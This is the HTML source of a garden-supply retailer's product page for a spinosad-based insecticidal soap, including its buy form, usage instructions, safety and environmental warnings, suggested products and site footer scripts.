            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$11.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_6210" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="6210" />
                    <input type="hidden" name="cat_id" value="24" />
                    <input type="hidden" name="sku" value="1247603" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_6210" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_6210" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_6210').submit(function() {
                                if ($('#recipient_mapping_6210').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6210').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6210').val() == '' && $('#recipient_mapping_ob_6209').val() != ''){
                                    $('#recipient_mapping_6210').val($('#recipient_mapping_ob_6209').val());
        }
                                if ($('#new_recipient_mapping_6210').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6210').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6210').val() == '' && $('#new_recipient_mapping_ob_6209').val() != ''){
                                    $('#new_recipient_mapping_6210').val($('#new_recipient_mapping_ob_6209').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_6209" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_6209" role="tab" data-toggle="tab">Instructions</a></li>
                                   <li role="presentation"><a href="#section4_tab_6209" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_6209" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section6_tab_6209" role="tab" data-toggle="tab">Video</a></li>
             <li role="presentation"><a href="#section7_tab_6209" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_6209'>          
              <p>Insecticidal soaps have been a popular and effective way to get rid of insect pests for hundreds, if not thousands, of years. BONIDE Insecticidal SUPER Soap ups the soap game tremendously by adding some Spinosad to the mix. Spinosad is a product of a naturally-occurring soil bacterium that attacks an insect's nervous system and causes paralysis and death - add that to the suffocant/desiccant qualities in traditional soaps and you have a real killer combination in this SUPER Soap. </p>
<p><b>Key Features:</b>
<ul><li>Works in minutes to kill listed insects
<li>NOP compliant
<li>For use on vegetables, citrus, herbs, berries, fruit and nut trees, turf, container plants and ornamentals</ul></p>
<p style="color:#445e0b;"><em>Shop all Bonide products<a href="/category/bonide-products" target="_blank"><b> here</a></b></em></p>              <p><b>Suggested Uses: </b>Use to control dozens of common insect pests on plants as well as for curative control of powdery mildew. For outdoor residential use in home gardens, on lawns and ornamentals, and in non-commercial greenhouses. Not for use on plants being grown for sale or other commercial use, for commercial seed production or for research purposes.</p>       
              <p><b>This Product Controls These Pests or Diseases: </b><a href="/category/adelgid-tree-pest-control" target="_blank">Adelgids</a> (Wooly Aphids), <a href="/category/pest-solver-guide-ants" target="_blank">Ants</a> (excluding Fire Ants, Harvester Ants, Pharoah's Ants and Carpenter Ants), <a href="/category/aphid-control-prevention-ipm" alt="Aphid Control" target="_blank">Aphids</a>, <a href="/category/Armyworm-Control-Options" alt="Armyworm Control" target="_blank">Armyworms</a>, <a href="/category/pest-solver-guide-beetles" alt="Beetle Control" target="_blank">Beetles</a> (including Colorado Potato Beetles), <a href="/category/pest-solver-guide-borers" alt="Borer Control" target="_blank">Borers</a>, <a href="/category/pest-solver-guide-caterpillars-moths" alt="Caterpillars" target="_blank">Caterpillars</a>, <a href="/category/Chinch-Bug-Control" alt="Chinch Bugs" target="_blank">Chinch bugs</a>, <a href="/category/codling-moth-control" alt="Codling Moth" target="_blank">Codling Moth</a>, <a href="/category/earwigs-control" target="_blank" target="_blank">Earwigs</a>, <a href="/category/fruit-fly-control" alt="Fruit flies" target="_blank">Fruit flies</a> (including Spotted Wing Drosophila), <a href="/category/gypsy-moth-control" alt="Spongy gypsy Moths" target="_blank">Spongy Moth</a>, <a href="/category/Lacebug-Controls" alt="Lacebugs" target="_blank">Lace bugs</a>, <a href="/category/pest-solver-guide-mites" alt="Mites" target="_blank">Mites</a>, <a href="/category/mole-cricket-controls" target="_blank" target="_blank">Mole Crickets</a>, Plant Bugs, <a href="/category/psyllid-control" alt="Psyllid Control" target="_blank">Psyllids</a>, <a href="/category/hymenoptera-sawflies-horntails" alt="Sawfly Control" target="_blank">Sawfly</a> Larvae (e.g. pear and rose slugs), <a href="/category/pest-solver-guide-scale" alt="Scale Control" target="_blank">Scale</a> Insects, <a href="/category/spider-mite-control" alt="Spider Mites Control" target="_blank">Spider Mites</a>, <a href="/category/Tent-Caterpillars" alt="Tent caterpillars Control" target="_blank">Tent caterpillars</a>, <a href="/category/pest-solver-guide-thrips" alt="Thrips Control" target="_blank">Thrips</a>, <a href="/category/Webworm-Control" alt="Webworms Control" target="_blank">Webworms</a>, <a href="/category/pest-solver-guide-weevils" alt="Weevil Control" target="_blank">Weevils</a> (including Black Vine Weevil) and <a href="/category/whitefly-control-ipm" alt="Whiteflies Control" target="_blank">Whiteflies</a>.</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_6209">
                <p><b>For Pest Insect Control &ndash; </b>  <ul><li>Apply when listed pests are present.  <li>Thoroughly spray all plant parts to wetting, including undersides of leaves. Uniform coverage is essential for effective insect control.  <li>For lawns, turf, outdoor container-grown plants and ornamentals (herbaceous and woody): Do not make applications less than 7 days apart.  <li>For greenhouses (non-commercial): Make localized area treatments of ornamental plants where pest problems are anticipated to occur rather than general area-wide broadcast treatments. Do not apply this product more than 10 times per year inside a greenhouse. If this product is being used for thrips, leafminer, spider mite and/or diamondback moth control, do not apply more than 6 times per year inside a greenhouse.  <li>For specific use restrictions (pre-harvest intervals, timing and max number of applications) on outdoor-grown berries, fruits, vegetables, tree nuts, peanuts, pistachios and herbs, please refer to the manufacturer's label under the DOCS tab.</ul></p>  <p><b>For Powdery Mildew Control - </b>  <ul><li>Apply when the first signs of powdery mildew appear and repeat at 7-10 day intervals.  <li>Do not apply more often than recommended as specified above and in the manufacturer's label.  <li>This product must come into contact with powdery mildew to be effective. Complete coverage is essential for maximum control.</ul></p>  <p><b>Application Precautions:</b>   <ul><li>Do not use on sweet peas, nasturtiums or delicate ferns.  <li>Use with care on new seedlings, transplants and blooms.  <li>If concerned about sensitivity of plants, prior to treatment of large areas apply to individual plants or small areas of plants and wait 2 days to determine if plant damage occurs.  <li>Avoid spraying during full sun. </ul></p><br>                                                                <p><b>Storage: </b>Do not contaminate water, food or feed by storage or disposal. Store this product in its original container and keep in a secure storage area out of reach of children and domestic animals.</p>                      </div>
                                              <div role="tabpanel" class="tab-pane" id="section4_tab_6209">
            <p><b>Warning &amp; Toxicities: </b>KEEP OUT OF REACH OF CHILDREN. Hazards To Humans And Domestic Animals - CAUTION. Causes moderate eye irritation. Avoid contact with eyes, skin or clothing. Wash thoroughly with soap and water after handling and before eating, drinking, chewing gum, using tobacco or using the toilet. <p><b>Environmental Hazards:</b> This product is toxic to bees exposed to treatment for 3 hours following treatment. Do not apply this pesticide to blooming, pollen-shedding or nectar-producing parts of plants if bees may forage on the plants during this time period. This product is toxic to aquatic invertebrates. To protect the environment, do not allow pesticides to enter or run off into storm drains, drainage ditches, gutters or surface waters. Apply this product in calm weather or when rain is not predicted for the next 24 hours will help to ensure that wind or rain does not blow or wash pesticide off the treatment area.</p></p>                                    <p><b>Active Ingredients/Guaranteed Analysis: </b><ul><li>0.940%..........Potassium Salts of Fatty Acids
<li>0.005%..........Spinosad (a mixture of spinosyn A & spinosyn D)</ul></p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_6209">
           <p>NOP Compliant</p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1247603-Insecticidal-SUPER-Soap-Label_61520.pdf" target="_blank" alt="Bonide Insecticidal Super Soap Product Label">Product Label</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1247603_Insecticidal-SUPER-Soap-SDS_61520.pdf" target="_blank" alt="Bonide Insecticidal Super Soap Safety Data Sheet">SDS</a></p>        </div>
                        
        <div role="tabpanel" class="tab-pane" id="section6_tab_6209">
            <iframe width="560" height="315" src="https://www.youtube.com/embed/vawXWWdV-tc" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>        </div>
                <div role="tabpanel" class="tab-pane" id="section7_tab_6209">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/bonide-insecticidal-super-soap/pest-solver-guide-caterpillars-moths">Be the first to write a review</a>
     </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/neem-oil-concentrate-insecticide-fungicide-miticide/" title="BONIDE&reg; Neem Oil"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1246602-1246603-Bonide-neem-oil-group-300x300-C.jpeg" alt="BONIDE&reg; Neem Oil" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/neem-oil-concentrate-insecticide-fungicide-miticide/">BONIDE&reg; Neem Oil</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      
     
    
       
          $11.99&ndash;$34.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/ecopco-arx-aerosol-insecticide/" title="EcoPCO&reg; AR-X Multi-Purpose Insecticide - 15 oz. Aerosol"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1457403-EcoPco_AR-x_insecticide-300x300.jpg" alt="EcoPCO&reg; AR-X Multi-Purpose Insecticide - 15 oz. Aerosol" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/ecopco-arx-aerosol-insecticide/">EcoPCO&reg; AR-X Multi-Purpose Insecticide - 15 oz. Aerosol</a></div>
                <div class='price'>
                                    $19.49
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/all-seasons-horticultural-dormant-spray-oil/" title="BONIDE&reg; All Seasons Horticultural & Dormant Spray Oil"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1274106_all_seasons_hort_spray_rtu_300x300.jpg" alt="BONIDE&reg; All Seasons Horticultural & Dormant Spray Oil" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/all-seasons-horticultural-dormant-spray-oil/">BONIDE&reg; All Seasons Horticultural & Dormant Spray Oil</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
   
                                           
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $10.49&ndash;$37.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/" title="Organic JMS Stylet Oil"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1274107-jms-stylet-oil-300x300-C.jpeg" alt="Organic JMS Stylet Oil" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/">Organic JMS Stylet Oil</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $38.50&ndash;$4,350.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/bonide-insecticidal-soap/" title="BONIDE&reg; Insecticidal Soap"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1247602_insecticidal_soap_32_oz_rtu_300x300.jpg" alt="BONIDE&reg; Insecticidal Soap" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/bonide-insecticidal-soap/">BONIDE&reg; Insecticidal Soap</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $6.49&ndash;$11.29    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/monterey-horticultural-oil-fungicide-insecticide-miticide/" title="Monterey Horticultural Oil"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1257919_monterey_hort_oil_rtu_300x300.jpg" alt="Monterey Horticultural Oil" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/monterey-horticultural-oil-fungicide-insecticide-miticide/">Monterey Horticultural Oil</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	    	     	 	 	 	 		 	    	     	 	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $14.49&ndash;$34.49    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/captain-jacks-deadbug-brew-dust/pest-solver-guide-caterpillars-moths" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/neem-oil-concentrate-insecticide-fungicide-miticide/pest-solver-guide-caterpillars-moths" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
